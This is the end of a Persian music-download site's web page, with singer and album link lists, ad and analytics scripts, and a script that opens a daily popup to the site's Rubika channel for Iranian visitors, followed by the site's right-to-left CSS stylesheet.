<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%da%a9%d8%b1-%da%a9%d8%b1%d8%af%db%8c%d8%af-%d8%b1%d9%81%d8%aa%d9%86%db%8c%d9%85-%da%a9%d9%88%d9%84%d9%87-%d8%a8%d8%a7%d8%b1%d9%88-%d8%a8%d8%b3%d8%aa%d9%85-%d9%81%da%a9/">دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم</a></li>
<li><a title="دانلود آهنگ دوست ندارم از رضا مریدی" href="https://power-music.ir/%d8%af%d9%88%d8%b3%d8%aa-%d9%86%d8%af%d8%a7%d8%b1%d9%85-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%db%8c%d8%af%db%8c/">دانلود آهنگ دوست ندارم از رضا مریدی</a></li>
<li><a title="دانلود آهنگ کارما از امید عقابی" href="https://power-music.ir/%da%a9%d8%a7%d8%b1%d9%85%d8%a7-%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">دانلود آهنگ کارما از امید عقابی</a></li>
<li><a title="دانلود آهنگ نور چشامی از ریوان" href="https://power-music.ir/%d9%86%d9%88%d8%b1-%da%86%d8%b4%d8%a7%d9%85%db%8c-%d8%b1%db%8c%d9%88%d8%a7%d9%86/">دانلود آهنگ نور چشامی از ریوان</a></li>
<li><a title="دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی" href="https://power-music.ir/%d8%a7%d8%aa%d9%87-%d8%b2%d9%86%da%af-%d9%88%d9%86%d9%87-%d8%a8%d8%b2%d9%86%d9%85-%d9%be%d8%b1%d9%87%d8%a7%d9%85-%da%a9%d8%b1%db%8c%d9%85%db%8c/">دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"151455","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"b9c55c8637","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-16 04:50:23 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1430
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}